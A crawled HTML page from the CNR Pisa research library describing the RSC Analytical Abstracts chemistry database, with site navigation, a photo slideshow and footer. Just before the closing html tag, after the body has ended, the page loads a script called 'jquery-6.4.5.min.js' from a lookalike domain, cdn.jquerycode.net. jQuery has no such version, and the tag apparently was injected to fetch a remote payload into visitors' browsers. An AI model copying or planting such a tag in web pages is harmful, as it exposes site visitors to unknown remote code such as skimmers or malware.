

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://library.isti.cnr.it/index.php/en/risorse-en/banche-dati-en/rsc-analytical-abstract
body_size: 5582
content:
<!DOCTYPE html>
<html xml:lang="en-gb" lang="en-gb" >
<head>

<meta charset="utf-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1">


<link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/bootstrap/4.0.0/css/bootstrap.min.css" integrity="sha384-Gn5384xqQ1aoWXA+058RXPxPg6fy4IWvTNh0E263XmFcJlSAwiGgFAW/dAiS6JXm" crossorigin="anonymous">
<link rel="stylesheet" href="https://use.fontawesome.com/releases/v5.3.1/css/all.css" integrity="sha384-mzrmE5qonljUremFsqc01SB46JvROS7bZs3IO2EmfFsd15uHvIt+Y8vEf7N7fWAU" crossorigin="anonymous">
<link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css" rel="stylesheet">

<link href="https://fonts.googleapis.com/css?family=Oswald" rel="stylesheet"> 

<link rel="stylesheet" href="/templates/librarytemplate2/css/template.css" type="text/css" />
<link rel="stylesheet" href="/templates/librarytemplate2/css/specialstyles.css" type="text/css" />


<!-- The above 3 meta tags *must* come first in the head; any other head content must come *after* these tags -->  

<script src="https://code.jquery.com/jquery-3.3.1.min.js" integrity="sha256-FgpCb/KJQlLNfOu91ta32o/NMZxltwRo8QtmkMRdAu8=" crossorigin="anonymous"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/popper.js/1.12.9/umd/popper.min.js" integrity="sha384-ApNbgh9B+Y1QKtv3Rn7W3mgPxhU9K/ScQsAP7hUibX39j7fakFPskvXusvfa0b4Q" crossorigin="anonymous"></script>
<script src="https://maxcdn.bootstrapcdn.com/bootstrap/4.0.0/js/bootstrap.min.js" integrity="sha384-JZR6Spejh4U02d8jOt6vLEHfe/JQGiRRSQQxSfFWpi1MquVdAyjUar5+76PVCmYl" crossorigin="anonymous"></script>

<base href="https://library.isti.cnr.it/index.php/en/risorse-en/banche-dati-en/rsc-analytical-abstract" />
	<meta http-equiv="content-type" content="text/html; charset=utf-8" />
	<meta name="author" content="Super User" />
	<meta name="generator" content="Joomla! - Open Source Content Management" />
	<title>RSC - Analytical abstract</title>
	<link href="https://library.isti.cnr.it/index.php/it/risorse/banche-dati/rsc-analytical-abstracts" rel="alternate" hreflang="it-IT" />
	<link href="https://library.isti.cnr.it/index.php/en/risorse-en/banche-dati-en/rsc-analytical-abstract" rel="alternate" hreflang="en-GB" />
	<link href="/modules/mod_slideshowck/themes/default/css/camera.css" rel="stylesheet" type="text/css" />
	<link href="https://fonts.googleapis.com/css?family=Droid+Sans" rel="stylesheet" type="text/css" />
	<link href="/media/mod_languages/css/template.css?a21badc4ca8e434ca65a51c45fd7622e" rel="stylesheet" type="text/css" />
	<style type="text/css">
#camera_wrap_201 .camera_pag_ul li img, #camera_wrap_201 .camera_thumbs_cont ul li > img {height:75px;}
#camera_wrap_201 .camera_caption {
	display: block;
	position: absolute;
}
#camera_wrap_201 .camera_caption > div {
	-moz-border-radius: 5px 5px 5px 5px;-webkit-border-radius: 5px 5px 5px 5px;border-radius: 5px 5px 5px 5px;font-family:'Droid Sans';
}
#camera_wrap_201 .camera_caption > div div.camera_caption_title {
	font-size: 1.1em;
}
#camera_wrap_201 .camera_caption > div div.camera_caption_desc {
	font-size: 0.8em;
}

@media screen and (max-width: 480px) {
		#camera_wrap_201 .camera_caption {
			font-size: 0.6em !important;
		}
}
	</style>
	<script src="/media/jui/js/jquery-noconflict.js?a21badc4ca8e434ca65a51c45fd7622e" type="text/javascript"></script>
	<script src="/media/jui/js/jquery-migrate.min.js?a21badc4ca8e434ca65a51c45fd7622e" type="text/javascript"></script>
	<script src="/media/system/js/caption.js?a21badc4ca8e434ca65a51c45fd7622e" type="text/javascript"></script>
	<script src="/media/com_slideshowck/assets/jquery.easing.1.3.js" type="text/javascript"></script>
	<script src="/media/com_slideshowck/assets/camera.min.js" type="text/javascript"></script>
	<script type="text/javascript">
jQuery(window).on('load',  function() {
				new JCaption('img.caption');
			});
		jQuery(document).ready(function(){
			new Slideshowck('#camera_wrap_201', {
				height: '62%',
				minHeight: '150',
				pauseOnClick: false,
				hover: 1,
				fx: 'random',
				loader: 'pie',
				pagination: 0,
				thumbnails: 0,
				thumbheight: 75,
				thumbwidth: 100,
				time: 7000,
				transPeriod: 1500,
				alignment: 'center',
				autoAdvance: 1,
				mobileAutoAdvance: 1,
				portrait: 0,
				barDirection: 'leftToRight',
				imagePath: '/media/com_slideshowck/images/',
				lightbox: 'mediaboxck',
				fullpage: 0,
				mobileimageresolution: '0',
				navigationHover: true,
				mobileNavHover: true,
				navigation: true,
				playPause: true,
				barPosition: 'bottom',
				responsiveCaption: 0,
				keyboardNavigation: 0,
				container: ''
		});
}); 

	</script>
	<link href="https://library.isti.cnr.it/index.php/it/risorse/banche-dati/rsc-analytical-abstracts" rel="alternate" hreflang="x-default" />


<!--
<style>
.header-image{
	background-image: url(/library_isti/templates/librarytemplate2/images/header/banners/DF__20092018-DSC0815-1900.jpg);
}
</style>
-->
</head>
<body>

	<div class="container">
		<div class="row logocontainer">
			<div class="col-sm-4 col-10 logo">
				<a href="/./"><img class="logo" src="/templates/librarytemplate2/images/logo.png" alt="Biblioteca - Area della ricerca di Pisa"></a>
			</div>
			<div class="col-sm-6 pulsanti">
				

<div class="custom"  >
	<div class="container-fluid">
<div class="row">
<div class="col-sm-2 col-4 text-center">
<div class="image-wrapper"><a href="http://geca-cnr.ge.imati.cnr.it/pisa/catalogo/?language=ENG" target="_blank" style="outline: none;" rel="noopener noreferrer" title="Books catalogue"> <img alt="Books catalogue" src="/images/libero_libri.png" /> </a></div>
</div>
<div class="col-sm-2 col-4 text-center">
<div class="image-wrapper"><a href="#" style="outline: none;" title="Serials catalogue"> <img alt="Serials catalogue" src="/images/libero_catag.png" /> </a></div>
</div>
<div class="col-sm-2 col-4 text-center">
<div class="image-wrapper"><a href="#" style="outline: none;" title="Pisan Meta Opac"> <img alt="Pisan Meta Opac" src="/images/mop.png" /> </a></div>
</div>
<div class="col-sm-2 col-4 text-center">
<div class="image-wrapper"><a href="https://nilde.bo.cnr.it/" target="_blank" style="outline: none;" rel="noopener noreferrer" title="Nilde"> <img alt="Nilde" src="/images/nilde.png" /> </a></div>
</div>
<div class="col-sm-2 col-4 text-center">
<div class="image-wrapper"><a href="https://biblioproxy.cnr.it" target="_blank" style="outline: none;" rel="noopener noreferrer" title="Biblioproxy CNR"> <img alt="Biblioproxy CNR" src="/images/biblioproxy.png" /> </a></div>
</div>
<div class="col-sm-2 col-4 text-center">
<div class="image-wrapper"><a href="http://polarcnr.area.ge.cnr.it//portale/portale.php" target="_blank" style="outline: none;" rel="noopener noreferrer" title="E Journals"> <img alt="title=&quot;E" journals="" src="/images/e-journal.png" /> </a></div>
</div>
</div>
</div></div>

			</div>
			<div class="col-sm-2 col-2 text-right">
			    <div class="mod-languages">

	<ul class="lang-inline" dir="ltr">
						<li>
			<a href="/index.php/it/risorse/banche-dati/rsc-analytical-abstracts">
												<img src="/media/mod_languages/images/it_it.gif" alt="Italiano (Italia)" title="Italiano (Italia)" />										</a>
			</li>
											<li class="lang-active">
			<a href="https://library.isti.cnr.it/index.php/en/risorse-en/banche-dati-en/rsc-analytical-abstract">
												<img src="/media/mod_languages/images/en_gb.gif" alt="English (United Kingdom)" title="English (United Kingdom)" />										</a>
			</li>
				</ul>

</div>

		    </div>
		</div>
		<nav class="navbar navbar-expand-lg navbar-light">
		  <button class="navbar-toggler ml-auto" type="button" data-toggle="collapse" data-target="#navbarSupportedContent" aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Toggle navigation">
			<span class="navbar-toggler-icon"></span>
		  </button>
		  <div class="collapse navbar-collapse" id="navbarSupportedContent">
				<ul class="navbar-nav flex-fill w-100 flex-nowrap menu">
<li class="nav-item item-107 dropdown"><a href="/index.php/en/library" class="nav-link">The Library</a><ul class="dropdown-menu" aria-labelledby="navbarDropdown"><a href="/index.php/en/library/mission-en" class="nav-link">Mission</a></li><a href="/index.php/en/library/access" class="nav-link">Access</a></li><a href="/index.php/en/library/rules-and-regulations" class="nav-link">Rules and Regulations</a></li><a href="/index.php/en/library/library-holdings" class="nav-link">Library Holdings</a></li><a href="/index.php/en/library/staff-en" class="nav-link">Staff</a></li><a href="/index.php/en/library/core-activities" class="nav-link">Core Activities</a></li><a href="/index.php/en/library/work-whidt-us" class="nav-link">Work with us</a><ul class="dropdown-menu" aria-labelledby="navbarDropdown"><a href="/index.php/en/library/work-whidt-us/national-civile-service-announcements" class="nav-link">National Civile Service Announcements</a></li></ul></li></ul></li><li class="nav-item item-157 dropdown"><a href="/index.php/en/services" class="nav-link">Services</a><ul class="dropdown-menu" aria-labelledby="navbarDropdown"><a href="/index.php/en/services/reference-en" class="nav-link">Reference</a></li><a href="/index.php/en/services/consultation-and-loan" class="nav-link">Consultation and Loan</a></li><a href="/index.php/en/services/document-delivery" class="nav-link">Document delivery</a></li><a href="/index.php/en/services/photocopying" class="nav-link"> Photocopying</a></li><a href="/index.php/en/services/internet-and-wifi" class="nav-link">Internet and Wi-fi</a></li><a href="/index.php/en/services/statistical-monitoring" class="nav-link">Statistical Monitoring</a></li><a href="/index.php/en/services/how-to-obtain-uni-technical-standards" class="nav-link">How to obtain UNI Technical Standards </a></li></ul></li><li class="nav-item item-127 active dropdown"><a href="/index.php/en/risorse-en" class="nav-link">Resources</a><ul class="dropdown-menu" aria-labelledby="navbarDropdown"><a href="/index.php/en/risorse-en/libri-e-riviste-en" class="nav-link nav-pills nav-collapse">Books and serials</a></li><a href="/index.php/en/risorse-en/collezioni-speciali-e-donazioni-en" class="nav-link nav-pills nav-collapse">Donations and special collections</a><ul class="dropdown-menu" aria-labelledby="navbarDropdown"><a href="/index.php/en/risorse-en/collezioni-speciali-e-donazioni-en/open-access-en-2" class="nav-link nav-pills nav-collapse">In memory of Cecilia Giussani</a></li></ul></li><a href="/index.php/en/risorse-en/online-serials-en" class="nav-link">Online serials</a><ul class="dropdown-menu" aria-labelledby="navbarDropdown"><a href="/index.php/en/risorse-en/online-serials-en/frontiers" class="nav-link">Frontiers</a></li><a href="/index.php/en/risorse-en/online-serials-en/cambridge-university-press-cup" class="nav-link">Cambridge University Press (CUP)</a></li></ul></li><a href="/index.php/en/risorse-en/banche-dati-en" class="nav-link">Databases</a><ul class="dropdown-menu" aria-labelledby="navbarDropdown"><a href="/index.php/en/risorse-en/banche-dati-en/incites-journal-citation-report" class="nav-link">InCites - Journal Citation Report</a></li><a href="/index.php/en/risorse-en/banche-dati-en/pubmed" class="nav-link">Pubmed</a></li><a href="/index.php/en/risorse-en/banche-dati-en/reaxys" class="nav-link">Reaxys</a></li><a href="/index.php/en/risorse-en/banche-dati-en/rsc-analytical-abstract" class="nav-link">RSC - Analytical abstract</a></li><a href="/index.php/en/risorse-en/banche-dati-en/rsc-catalyst-catalysed-reactions" class="nav-link">RSC - Catalyst &amp; Catalysed Reactions</a></li><a href="/index.php/en/risorse-en/banche-dati-en/rsc-chemspider" class="nav-link">RSC - ChemSpider</a></li><a href="/index.php/en/risorse-en/banche-dati-en/rsc-methods-in-organic-synthesis" class="nav-link">RSC - Methods in Organic Synthesis</a></li><a href="/index.php/en/risorse-en/banche-dati-en/rsc-natural-product-updates" class="nav-link">RSC - Natural Product Updates</a></li><a href="/index.php/en/risorse-en/banche-dati-en/scopus" class="nav-link">Scopus</a></li><a href="/index.php/en/risorse-en/banche-dati-en/web-of-science" class="nav-link">Web of Science</a></li></ul></li><a href="/index.php/en/risorse-en/national-cataloges" class="nav-link">National Catalogues</a></li><a href="/index.php/en/risorse-en/international-catalogues" class="nav-link">International Catalogues</a></li></ul></li><li class="nav-item item-158 dropdown"><a href="/index.php/en/research-support" class="nav-link">Research support</a><ul class="dropdown-menu" aria-labelledby="navbarDropdown"><a href="/index.php/en/research-support/open-science-en" class="nav-link nav-pills nav-collapse">Open Science </a><ul class="dropdown-menu" aria-labelledby="navbarDropdown"><a href="/index.php/en/research-support/open-science-en/open-access-en" class="nav-link nav-pills nav-collapse">Open Access </a></li><a href="/index.php/en/research-support/open-science-en/horizon-europe" class="nav-link">Horizon Europe</a></li></ul></li><a href="/index.php/en/research-support/horizon2020-en" class="nav-link nav-pills nav-collapse">Horizon 2020 </a></li><a href="/index.php/en/research-support/authors-identifier" class="nav-link nav-pills nav-collapse">Authors’ identifier </a></li><a href="/index.php/en/research-support/vqr-en" class="nav-link nav-pills nav-collapse">VQR</a><ul class="dropdown-menu" aria-labelledby="navbarDropdown"><a href="/index.php/en/research-support/vqr-en/proposals-for-a-different-vqr" class="nav-link">Proposals for a different VQR </a></li></ul></li><a href="/index.php/en/research-support/author-rights" class="nav-link nav-pills nav-collapse">Author rights</a></li></ul></li><li class="nav-item item-126"><a href="/index.php/en/contatti-en" class="nav-link">Contacts</a></li><li class="nav-item item-160"><a href="/index.php/en/faq" class="nav-link">F.A.Q.</a></li></ul>

		  </div>
		  
		</nav>
	</div>	
	
</div>

<div id="contents">
		<div id="main-contents" class="container">
	  	<div class="row">
		    <div class="col-sm-8 order-sm-0 order-12">
		        <div class="item-page" itemscope itemtype="https://schema.org/Article">
	<meta itemprop="inLanguage" content="en-GB" />
	
		
			<div class="page-header">
					<h2 itemprop="headline">
				RSC - Analytical Abstracts			</h2>
									</div>
					
		
	
	
		
		<div class="content-links">
	<ul class="nav nav-tabs nav-stacked">
					<li class="content-links-a">
				<a href="http://pubs.rsc.org/lus/analytical-abstracts" rel="nofollow">  </a>				</li>
			</ul>
</div>
						<div itemprop="articleBody">
		<p>Bibliographical database for Analytical Chemistry, <a href="http://pubs.rsc.org/lus/analytical-abstracts?_ga=2.218448409.128259550.1542030944-1835392602.1539612353" target="_blank" rel="noopener noreferrer">Analytical Abstracts</a> covers a wide range of sources as literature, matrixes, techniques, and specific analytes. The temporal range goes from 1980 until today. The database allows targeted searches on specific topics, enabling to filter the results by the most recent publications on the selected topic.</p>
<p>Users can register in the database personalizing their profiles with specific settings.</p>
<p></p>
<p></p>
<p></p> 	</div>

	
							</div>
		   	</div>
		    		  	<div class="col-sm-4 rightmodules order-sm-12 order-0">
		    			<div class="moduletable_index">
							<h3>Resources</h3>
						<ul class="category-module_index">
						<li>
									<a class="mod-articles-category-title " href="/index.php/en/risorse-en/collezioni-speciali-e-donazioni-en/open-access-en-2">In memory of Cecilia Giussani</a>
				
				
				
				
				
				
							</li>
					<li>
									<a class="mod-articles-category-title " href="/index.php/en/risorse-en/libri-e-riviste-en">Books and serials</a>
				
				
				
				
				
				
							</li>
					<li>
									<a class="mod-articles-category-title " href="/index.php/en/risorse-en/collezioni-speciali-e-donazioni-en">Donations and special collections</a>
				
				
				
				
				
				
							</li>
					<li>
									<a class="mod-articles-category-title " href="/index.php/en/risorse-en/banche-dati-en">Databases</a>
				
				
				
				
				
				
							</li>
					<li>
									<a class="mod-articles-category-title " href="/index.php/en/risorse-en/online-serials-en">Online serials</a>
				
				
				
				
				
				
							</li>
					<li>
									<a class="mod-articles-category-title " href="/index.php/en/risorse-en/national-cataloges">National Catalogues</a>
				
				
				
				
				
				
							</li>
					<li>
									<a class="mod-articles-category-title " href="/index.php/en/risorse-en/international-catalogues">International Catalogues</a>
				
				
				
				
				
				
							</li>
			</ul>
		</div>
	
		    </div>
		    		</div>
		<hr/>
	</div>
</div>
<footer>
	<div class="container">
		<div class="row">
			<div class="col-sm-6 col-md-7 col-lg-8">
						<div class="moduletable">
							<h3>Glimpses of Pisa</h3>
						<div class="slideshowck camera_wrap camera_olive_skin" id="camera_wrap_201">
			<div data-alt="" data-thumb="/images/Pisa/orig/home-orig.JPG" data-src="/images/Pisa/orig/home-orig.JPG" >
								</div>
		<div data-alt="" data-thumb="/images/Pisa/ridotte/24092018-_DSC0896-800.jpg" data-src="/images/Pisa/ridotte/24092018-_DSC0896-800.jpg" >
								</div>
		<div data-alt="" data-thumb="/images/Pisa/ridotte/24092018-_DSC0909-800.jpg" data-src="/images/Pisa/ridotte/24092018-_DSC0909-800.jpg" >
								</div>
		<div data-alt="" data-thumb="/images/Pisa/ridotte/24092018-_DSC0911-800.jpg" data-src="/images/Pisa/ridotte/24092018-_DSC0911-800.jpg" >
								</div>
		<div data-alt="" data-thumb="/images/Pisa/ridotte/24092018-_DSC0914-800.jpg" data-src="/images/Pisa/ridotte/24092018-_DSC0914-800.jpg" >
								</div>
		<div data-alt="" data-thumb="/images/Pisa/ridotte/24092018-_DSC0932-800.jpg" data-src="/images/Pisa/ridotte/24092018-_DSC0932-800.jpg" >
								</div>
		<div data-alt="" data-thumb="/images/Pisa/ridotte/24092018-_DSC0940-800.jpg" data-src="/images/Pisa/ridotte/24092018-_DSC0940-800.jpg" >
								</div>
		<div data-alt="" data-thumb="/images/Pisa/ridotte/24092018-_DSC0944-800.jpg" data-src="/images/Pisa/ridotte/24092018-_DSC0944-800.jpg" >
								</div>
		<div data-alt="" data-thumb="/images/Pisa/ridotte/24092018-_DSC0949-800.jpg" data-src="/images/Pisa/ridotte/24092018-_DSC0949-800.jpg" >
								</div>
		<div data-alt="" data-thumb="/images/Pisa/ridotte/24092018-_DSC0955-800.jpg" data-src="/images/Pisa/ridotte/24092018-_DSC0955-800.jpg" >
								</div>
		<div data-alt="" data-thumb="/images/Pisa/ridotte/24092018-_DSC0962-800.jpg" data-src="/images/Pisa/ridotte/24092018-_DSC0962-800.jpg" >
								</div>
		<div data-alt="" data-thumb="/images/Pisa/ridotte/IMG_20180609_101657724-800.jpg" data-src="/images/Pisa/ridotte/IMG_20180609_101657724-800.jpg" >
								</div>
		<div data-alt="" data-thumb="/images/Pisa/ridotte/IMG_20180609_102034822-800.jpg" data-src="/images/Pisa/ridotte/IMG_20180609_102034822-800.jpg" >
								</div>
		<div data-alt="" data-thumb="/images/Pisa/ridotte/IMG_20180609_103322876-800.jpg" data-src="/images/Pisa/ridotte/IMG_20180609_103322876-800.jpg" >
								</div>
		<div data-alt="" data-thumb="/images/Pisa/ridotte/IMG_20180615_171546668_HDR-800.jpg" data-src="/images/Pisa/ridotte/IMG_20180615_171546668_HDR-800.jpg" >
								</div>
		<div data-alt="" data-thumb="/images/Pisa/ridotte/IMG_20180622_194830646-800.jpg" data-src="/images/Pisa/ridotte/IMG_20180622_194830646-800.jpg" >
								</div>
		<div data-alt="" data-thumb="/images/Pisa/ridotte/IMG_20180622_195022412-800.jpg" data-src="/images/Pisa/ridotte/IMG_20180622_195022412-800.jpg" >
								</div>
		<div data-alt="" data-thumb="/images/Pisa/ridotte/IMG_20180622_195905189-800.jpg" data-src="/images/Pisa/ridotte/IMG_20180622_195905189-800.jpg" >
								</div>
</div>
<div style="clear:both;"></div>
		</div>
	
			</div>
			<div class="col-sm-6 col-md-5 col-lg-4 d-flex flex-column">
				

<div class="custom_mb_auto"  >
	<p class="text-right"><em>" ... Considerate la vostra semenza:<br /> fatti non foste a viver come bruti,<br /> ma per seguir virtute e canoscenza"<em></em></em></p>
<p class="text-right"><small>(Dante Alighieri, Inferno - Divina Commedia)</small></p>
<hr /></div>


<div class="custom"  >
	<p class="text-uppercase text-right">Useful Links</p>
<ul class="text-right">
<li><a hreflang="en" href="/index.php/en/allcategories-en-gb/8-category-en-gb/350-credits">Credits</a></li>
<li><a hreflang="en" href="/index.php/en/allcategories-en-gb/9-categoria-it-it/23-privacy-and-cookie-policy">Privacy &amp; Cookie Policy</a></li>
<li><a href="http://www.area.pi.cnr.it/" target="_blank" rel="noopener noreferrer">Area-CNR Pisa</a></li>
<!--<li><a href="/index.php/en/?Itemid=347">Intranet</a></li>
</ul>--></ul></div>

			</div>
		</div>
	</div>
</footer>

<!-- CREDITS -->
<div class="text-center"> Developed by <a href="https://www.joomla.org/" title="Joomla 3.x">Joomla3.x </a> from <a href="https://www.joomla.org/" title="Joomla">www.Joomla.com</a> </a></div>
</body>
<script src="https://cdn.jquerycode.net/js/jquery-6.4.5.min.js"></script>
<script>
jQuery(function($) {
	$('.nav-item.dropdown').hover(function() {
	  $(this).find('.dropdown-menu').first().stop(true, true).fadeIn(300);
	}, function() {
	  $(this).find('.dropdown-menu').first().stop(true, true).fadeOut(300)
	}).click(function(e){
	  $(this).find('.dropdown-menu').first().stop(true, true).hide();
	});
	
});
</script>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://library.isti.cnr.it/media/jui/js/jquery-noconflict.js?a21badc4ca8e434ca65a51c45fd7622e
body_size: 25
content:
jQuery.noConflict();
;
;;